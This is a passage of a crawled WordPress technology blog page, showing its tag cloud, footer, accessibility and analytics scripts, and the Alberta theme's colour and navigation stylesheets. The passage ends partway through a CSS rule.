<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.050955414013pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4267515923567pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.171974522293pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1783439490446pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1783439490446pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.063694267516pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4458598726115pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.515923566879pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.171974522293pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.133757961783pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3566878980892pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.025477707006pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12.993630573248pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.866242038217pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1783439490446pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1592356687898pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4458598726115pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.707006369427pt;" aria-label="program (100 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6050955414013pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.006369426752pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.923566878981pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3566878980892pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3566878980892pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (841 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.050955414013pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.191082802548pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.019108280255pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6242038216561pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1783439490446pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3
body_size: 3441
content:
/*
theme-default.css
*/


/*--------------------------------------------------
=>> Common - Begining Css
--------------------------------------------------*/

blockquote {
	border-left: 3px solid #13aff0;
}
.wp-block-pullquote blockquote {
	border-left: 0;
    border-top: 3px solid #13aff0;
}
button,
input[type="button"],
input[type="submit"] {
	background-color: #13aff0;
}
.btn-default { 
	background: #13aff0; 
}
td a {
	color: #13aff0;
}


/*--------------------------------------------------
=>> Navbar
--------------------------------------------------*/

.navbar.navbar-header-wrap .nav .menu-item .btn-border:hover, 
.navbar.navbar-header-wrap .nav .menu-item .btn-border:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border:focus {
    background: #13aff0;
    border: 2px solid #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:focus {
    color: #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border {
    border: 2px solid #13aff0;
}
.navbar .nav .menu-item:hover .nav-link,
.navbar .nav .menu-item.active .nav-link,
.navbar .nav .menu-item .nav-link:focus {
   color: #13aff0;
}
.navbar .nav .dropdown-item:focus, 
.navbar .nav .dropdown-item:hover {
    color: #13aff0;
}

.navbar.navbar-header-wrap.classic-header .navbar-toggler:hover, 
.navbar.navbar-header-wrap.classic-header .navbar-toggler:focus {
	outline: 2px dotted #13aff0;
} 

@media (min-width: 992px) {
	.navbar .nav .dropdown-menu { 
		border-bottom: 3px solid #13aff0 !important; 
	}
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header .nav .menu-item.active .nav-link {
		background-color: #13aff0;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:before {
		background: #13aff0;
	}
}
@media (max-width: 992px) {
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover, 
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
		color: #13aff0 !important;
	}
}
@media (max-width: 500px) {
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover,
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
		color: #13aff0;
	}
}

/*Multilevel Dropdown Active Colors*/
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:hover, 
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:focus {
   color: #13aff0 !important;
}
.navbar .nav .dropdown-menu .menu-item.active .dropdown-item {
    color: #13aff0 !important;
}
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu .menu-item.active .dropdown-item {
    color: #13aff0 !important;
}

/*Add Menu*/
.navbar .nav .menu-item .nav-link.add-menu {
    border: 2px solid #13aff0;
}
.navbar .nav .menu-item .nav-link.add-menu:hover, 
.navbar .nav .menu-item .nav-link.add-menu:focus {
	background-color: #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu {
    border: 2px solid #13aff0;
}
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:hover, 
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:focus {
    background: #13aff0;
    color: #13aff0;
    border: 2px solid #13aff0;
}


/*--------------------------------------------------
=>> Slider Next/Prev Button Styles
--------------------------------------------------*/

.owl-carousel .owl-prev:hover, .owl-carousel .owl-prev:focus, 
.owl-carousel .owl-next:hover, .owl-carousel .owl-next:focus, 
.theme-sponsors .owl-carousel .owl-prev:hover, 
.theme-sponsors .owl-carousel .owl-next:hover {
    background-color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Combined Classes
--------------------------------------------------*/

.theme-bg-default { background-color: #13aff0 !important; }
.text-default { color: #13aff0 !important; }

.entry-header .entry-title a:hover, 
.entry-header .entry-title a:focus { 
	color: #13aff0 !important; 
}

/*--------------------------------------------------
=>> WooCommerce Menubar Cart Info  
--------------------------------------------------*/

.woo-cart-block > a .cart-total {
	background: #13aff0;
}

/*--------------------------------------------------
=>> Theme Main Slider
--------------------------------------------------*/

.theme-caption-bg { 
	border-left: 3px solid #13aff0;
}

.divider-sm-center {
    border-top: 6px solid #13aff0;
}


/*--------------------------------------------------
=>> Theme Page Header Area
--------------------------------------------------*/

.theme-page-header-area .overlay {
    background-color: rgb(204, 0, 0, 1);
}

/*--------------------------------------------------
=>> Theme Section Title & Subtitle
--------------------------------------------------*/

.theme-separator-line-horrizontal-full {
	background-color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Service Area
--------------------------------------------------*/

.theme-services .service-content-thumbnail a { color: #13aff0; }
.theme-services .service-content-thumbnail i.fa { 
	background: #13aff0;
}
.theme-services .service-content:hover .service-content-thumbnail i.fa { 
	background: #13aff0;
    box-shadow: 0px 0px 0px 1px #13aff0;
}
.theme-services .service-title a:hover, 
.theme-services .service-title a:focus { 
	color: #13aff0;
}
.service-links a { 
    border: 1px solid #13aff0;
}
.theme-services .service-content:hover .service-links a, 
.theme-services .service-content:focus .service-links a { 
	background: #13aff0;
    border: 1px solid #13aff0;
}
.theme-services .service-content-thumbnail-two, .theme-services .service-content-thumbnail-two a {
    color: #13aff0;
}


/*--------------------------------------------------
=>> Theme Project Area
--------------------------------------------------*/

.theme-project .theme-project-content:hover { 
	background-color: #13aff0; 
}
.theme-project .theme-project-content:hover .content-area:before {
    border-color: transparent transparent #13aff0 transparent;
}
.theme-project .theme-project-content .click-view a:hover, 
.theme-project .theme-project-content .click-view a:hover {
	background-color: #13aff0;
}


/*--------------------------------------------------
=>> Theme Testimonial Area
--------------------------------------------------*/

.theme-testimonial-block { 
	border-top: 3px solid #13aff0;
}
.theme-testimonial-block::after {
    color: #13aff0;
}
.testimonial-content.vrsn-two::before {
    color: #13aff0;
}

/*--------------------------------------------------
=>> Contact Page Area
--------------------------------------------------*/

.theme-contact-widget i.fa { 
	color: #13aff0;	
}

/*--------------------------------------------------
=>> 404 Error Page Area
--------------------------------------------------*/

.theme-error-page .error-title b, 
.theme-error-page .error-title i { 
	color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Blog Sidebar 
--------------------------------------------------*/

.entry-content a { 
	color: #13aff0;  
}

/*--------------------------------------------------
=>> Theme Blog Meta Info
--------------------------------------------------*/

.entry-meta a:hover, 
.entry-meta a:focus { 
	color: #13aff0 !important; 
}
.entry-meta .cat-links a { 
	color: #13aff0; 
}
.entry-meta .tag-links a:hover, 
.entry-meta .tag-links a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.more-link {
	border: 2px solid #13aff0;
}
.more-link:hover, .more-link:focus {
	border: 2px solid #13aff0;
    background: #13aff0;
	color: #fff !important;
}

.pagination a:hover, 
.pagination a.active, 
.page-links a:hover, 
.post-nav-links a:hover, 
.post-nav-links .post-page-numbers.current { 
	background-color: #13aff0; 
	border: 1px solid #13aff0; 
}
.pagination .nav-links .page-numbers.current {
	background-color: #13aff0; 
	border: 1px solid #13aff0; 
}
.comment-date a, .comment-detail p > a { color: #13aff0; }
.comment-date a { color: #13aff0; }
.pull-left-comment img { 
	border: 3px solid #13aff0; 
}
.reply a {
    border: 2px solid #13aff0;
}
.reply a:hover, .reply a:focus { 
	border: 2px solid #13aff0;
	background-color: #13aff0;
}
.logged-in-as a {
	color: #13aff0;
}
.logged-in-color a {
	color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Widgets Area
--------------------------------------------------*/

.widget a:hover, 
.widget a:focus { 
	color: #13aff0; 
}
.sidebar .widget .widget-title {
    border-top: 3px solid #13aff0;
}
.widget button[type="submit"],
.btn-success{
    background-color: #13aff0;
	border-color: #13aff0;
}
.widget .tagcloud a:hover, 
.widget .tagcloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
address i { 
	color: #13aff0;
}
.textwidget a {
    color: #13aff0;
}
.footer-sidebar .textwidget a {
	color: #13aff0 !important;
}
.footer-sidebar .textwidget > address > a:hover, 
.footer-sidebar .textwidget > address > a:focus { 
	color: #13aff0 !important;
}
/*wp-block-search*/
.wp-block-search .wp-block-search__button {
    background: #13aff0;
    border: 1px solid #13aff0;
}
/*rsswidget title color*/
.widget_rss ul li .rsswidget {
	color: #13aff0;
}
/*Recent Comment list style color*/
.widget_recent_comments .recentcomments {
	color: #13aff0;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption-text a { color: #13aff0; }


/*--------------------------------------------------
=>> Site Footer Area
--------------------------------------------------*/

.site-footer {
	border-top: 3px solid #13aff0;
	border-bottom: 3px solid #13aff0;
}
.footer-sidebar .widget a:hover, 
.footer-sidebar .widget a:focus { 
	color: #13aff0; 
}

/*--------------------------------------------------
=>> Theme Site Info Area
--------------------------------------------------*/

.site-info a:hover, .site-info a:focus { color: #13aff0; }

/*--------------------------------------------------
=>> Sidebar Widget Style Css According to WordPress 5.8
--------------------------------------------------*/

.sidebar .widget .wp-block-group h1, 
.sidebar .widget .wp-block-group h2, 
.sidebar .widget .wp-block-group h3, 
.sidebar .widget .wp-block-group h4, 
.sidebar .widget .wp-block-group h5, 
.sidebar .widget .wp-block-group h6, 
.sidebar .widget .wp-block-search .wp-block-search__label { 
	border-top: 3px solid #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #13aff0;
}
.sidebar .widget .wp-block-group .logged-in a,
.sidebar .widget .wp-block-group .logged-out a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group pre.wp-block-verse a {
    color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-code a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .is-nowrap a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .is-vertical a {
	color: #13aff0;
}
.sidebar .widget.widget_block .wp-block-group p a {
	color: #13aff0;
}
.theme-blog .post .entry-content .wp-block-file .wp-block-file__button {
    background-color: #13aff0;
}
.comment-form .form-control:focus,
.comment-form .form-control:hover {
	box-shadow: 0 0 0 0.063rem rgb(19 175 240 / 50%) !important;
	border-color: transparent;
    background-clip: unset;
}
.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-author:hover,
.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-link:hover {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-image figcaption a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-quote cite a {
	color: #13aff0;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a:hover {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:hover,
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:focus {
	background: #13aff0;
    border: 2px solid #13aff0;
	color: #fff;
}
.theme-blog .post .entry-content ul.wp-block-page-list li.wp-block-navigation-item a:hover {
	color: #13aff0;
}

/*------------------------------------------------------------
=>> Footer Sidebar Widget Style Css According to WordPress 5.8
------------------------------------------------------------*/

.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .logged-in a,
.footer-sidebar .widget .wp-block-group .logged-out a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group pre.wp-block-verse a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .is-nowrap a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .is-vertical a {
	color: #13aff0;
}
.footer-sidebar .widget.widget_block .wp-block-group p a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-image figcaption a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-calendar tbody a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-quote cite a {
    color: #13aff0;
}

/*--------------------------------------------------
=>> Page Scroll Up/Down Area
--------------------------------------------------*/

.page-scroll-up a, 
.page-scroll-up a:hover,
.page-scroll-up a:active {
	background: #13aff0;
}


/*--------------------------------------------------
=>> Shop Products 
--------------------------------------------------*/

/*Product Buttons*/	
.woocommerce ul.products li.product .button.add_to_cart_button:hover, 
.woocommerce ul.products li.product .button.product_type_grouped:hover, 
.woocommerce ul.products li.product .button.product_type_simple:hover, 
.woocommerce ul.products li.product .button.product_type_external:hover, 
.woocommerce ul.products li.product .button.product_type_variable:hover {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}
.woocommerce ul.products li.product a.added_to_cart {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}
.woocommerce ul.products li.product a.added_to_cart:hover {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}

/*Product Single View*/

.woocommerce div.product form.cart .button:hover, 
.woocommerce div.product form.cart .button:hover {
	background: #13aff0;
}
.woocommerce table.shop_table td.product-name, 
.woocommerce table.shop_table td.product-name a {
	color: #13aff0;	
}
.product_meta .posted_in a:hover, 
.product_meta .tagged_as a:hover {
	color: #13aff0;
}
.woocommerce #review_form #respond .form-submit input:hover {
    background: #13aff0;
}

/*Product Cart View*/
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button {
    background-color: #13aff0;
}
/*Product Cart Table*/
.woocommerce table.shop_table td.product-name a:hover, 
.woocommerce table.shop_table td.product-subtotal .woocommerce-Price-amount {
	color: #13aff0;	
}
.woocommerce-cart table.cart td.actions .coupon button.button:hover {
	background: #13aff0;
    color: #fff;	
}
.woocommerce-cart table.cart td.actions button.button {
	background: #13aff0;
    color: #fff;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, 
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit, 
.woocommerce button.button.woocommerce-Button {
	background-color: #13aff0;
}

.checkout_coupon.woocommerce-form-coupon .form-row button.button:hover {
	background-color: #13aff0;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    background-color: #13aff0;
}

/*WooCommerce Widgets*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #13aff0;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    background-color: #13aff0;
}

/*WooCommerce Pagination*/
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current {
	background-color: #13aff0;
    border: 1px solid #13aff0;
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3
body_size: 1231
content:
/*
Name: bootstrap-smartmenus.css
*/

/* Carets in collapsible mode (make them look like +/- buttons) */

/*Navbar Header Wrap and Navbar Classic Header*/
.navbar-header-wrap.classic-header.not-sticky {
	background-color: rgba(0, 0, 0, 0.6);
}	
.navbar-header-wrap .site-branding-text .site-title a {
	color: #fff;
}
.navbar-header-wrap .site-branding-text .site-description {
	color: #ddd;
}
.navbar.navbar-header-wrap.header-fixed-top .site-branding-text .site-title a {
	color: #01012F;
}
.navbar.navbar-header-wrap.header-fixed-top .site-branding-text .site-description {
	color: #545454;
}
.navbar.navbar-header-wrap .navbar-toggler {
	border-color: rgba(255, 255, 255, 1);	
}
.navbar.navbar-header-wrap .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 1)' stroke-width='3' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.navbar.navbar-header-wrap.header-fixed-top .navbar-toggler {
	border-color: rgba(1, 1, 47, 1);	
}
.navbar.navbar-header-wrap.header-fixed-top .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(1, 1, 47, 1)' stroke-width='3' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar.navbar-header-wrap .nav .menu-item .nav-link, 
.navbar.navbar-header-wrap .nav a.cart-icon, 
.navbar.navbar-header-wrap .nav .theme-search-block a {
    color: #fff;
}
.navbar.navbar-header-wrap .nav .btn-border {
	background: transparent;
	color: #ffffff;
	border: 2px solid #ffffff;
}
.navbar.navbar-header-wrap .nav .btn-border:hover, 
.navbar.navbar-header-wrap .nav .btn-border:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:focus {
	color: #ffffff;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link, 
.navbar.navbar-header-wrap.header-fixed-top .nav a.cart-icon, 
.navbar.navbar-header-wrap.header-fixed-top .nav .theme-search-block a {
    color: #061018;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border {
	background: transparent;
	color: #01012f;
}
.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover, 
.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
	color: #fff;
}
.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link {
    padding: 25px 1.25rem;
}
.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .themes-header-top {
    padding: 1rem 0;
}
.navbar.navbar-header-wrap.classic-header.header-fixed-top .site-branding-text {
    margin-top: 0.2rem;
}

@media (max-width: 991px) {
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link {
		padding: 0;
	}
	.navbar.navbar-header-wrap.header-fixed-top .nav .dropdown-item {
		color: #061018;
	}
}

@media (max-width: 500px) { 
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link {
		padding: 0;
	}
}

@media (min-width: 992px) {
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header .nav {
		margin-bottom: 0;
		margin-top: 0;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item {
		margin-right: 0;
	} 
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link {
		padding: 2.813rem 1.25rem;
	}	
	.navbar.navbar-header-wrap.classic-header .nav .menu-item.active .nav-link {
		color: #fff;
	}
	.navbar.navbar-header-wrap.classic-header .nav .themes-header-top {
		display: inline-block;
		padding: 2.438rem 0;
		margin-left: 1.25rem;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link {
		position: relative;
		z-index: 1;
		letter-spacing: 0.18px;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:before {
